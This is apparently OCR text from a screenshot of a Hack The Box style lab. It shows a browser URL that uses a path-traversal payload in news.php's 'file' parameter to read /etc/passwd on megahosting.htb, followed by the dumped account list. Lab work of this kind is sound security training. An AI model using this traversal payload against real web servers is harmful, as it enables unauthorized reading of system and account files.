 megahosting.htb/news.php?file=statement../../../../../../etc/passwd
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:
/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL
Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash